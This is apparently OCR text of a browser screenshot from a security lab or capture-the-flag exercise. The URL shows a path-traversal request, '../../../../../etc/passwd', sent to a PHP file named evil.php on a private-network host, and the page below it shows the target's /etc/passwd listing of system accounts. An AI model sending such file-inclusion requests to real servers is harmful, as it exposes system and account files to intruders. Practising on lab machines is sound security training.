 不安全 192.168.31.65/secret/evil.php?command=../../../../../etc/passwd
Gmail YouTube 地图 翻译
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin